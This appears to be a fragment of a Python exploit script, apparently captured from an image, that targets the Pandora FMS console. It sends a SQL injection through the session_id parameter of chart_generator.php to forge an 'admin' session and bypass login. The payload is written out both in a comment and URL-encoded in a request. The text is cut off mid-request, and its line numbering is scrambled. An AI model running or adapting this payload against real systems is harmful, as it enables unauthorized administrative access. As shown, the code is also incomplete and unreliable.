 1 args = parser.parse_args()
2 host=args.target
3 file_name=args.filename
4 base_path=f'http://{host}/pandora_console'
5
6 #Exploit Injection
7 #http://127.0.0.1/pandora_console/include/chart_generator.php?session_id=' union SELECT 1,2,'id_usuario|s:5:"admin";' as data -- SgGO
8
9 print(f"URL:  {base_path}")
0 print("[+] Sending Injection Payload")
1 r=requests.get(f'http://{host}/pandora_console/include/chart_generator.php?session_id=%27%20union%20SELECT%201,2,%27id_usuario|s:5:%22admin%22;%27%20as%20data%2
2
3 if r.status_code==200: